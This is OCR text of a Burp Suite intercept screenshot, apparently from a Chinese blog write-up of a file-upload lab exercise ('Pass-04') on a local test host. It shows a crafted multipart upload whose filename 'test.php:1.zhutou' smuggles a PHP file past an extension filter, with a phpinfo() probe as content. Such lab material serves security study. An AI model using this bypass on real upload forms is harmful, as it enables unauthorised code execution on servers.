 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts CO2
Intercept HTTP history WebSockets history Options
Request to http://hacker.com:80 [127.0.0.1]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /Pass-04/index.php HTTP/1.1
Host: hacker.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------27350115016941
Content-Length: 332
Origin: http://hacker.com
Connection: close
Referer: http://hacker.com/Pass-04/index.php
Upgrade-Insecure-Requests: 1
-----------------------------27350115016941
Content-Disposition: form-data; name="upload_file"; filename="test.php:1.zhutou"
Content-Type: application/octet-stream
<?php
phpinfo();
?>
-----------------------------27350115016941
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------27350115016941--
行者匠心
https://blog.csdn.net/LZHPIG